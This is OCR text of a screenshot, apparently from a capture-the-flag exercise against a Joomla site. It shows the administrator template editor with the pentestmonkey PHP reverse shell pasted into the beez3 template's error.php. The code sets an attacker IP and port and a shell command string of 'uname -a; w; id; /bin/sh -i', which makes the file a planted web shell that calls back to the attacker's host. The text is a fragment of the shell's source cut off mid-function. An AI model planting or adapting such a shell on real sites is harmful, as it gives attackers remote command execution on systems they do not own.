 Templates: Customise (Beez3) - Cewl Curling site! - Administration - Mozilla Firefox
Templates: Customise (B
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&f
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
System Users Menus Content Components Extensions Help Cewl Curling s...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46 set_time_limit (0);
47 $VERSION = "1.0";
48 $ip = '10.10.12.158';  // CHANGE THIS
49 $port = 1234;       // CHANGE THIS
50 $chunk_size = 1400;
51 $write_a = null;
52 $error_a = null;
53 $shell = 'uname -a; w; id; /bin/sh -i';
54 $daemon = 0;
55 $debug = 0;
56 //
57 // Daemonise ourself if possible to avoid zombies later
58 //
59 // pcntl_fork is hardly ever available, but will allow us to daemonise
60 // our php process and avoid zombies.  Worth a try...
61 if (function_exists('pcntl_fork')) {
62     // Fork and have the parent process exit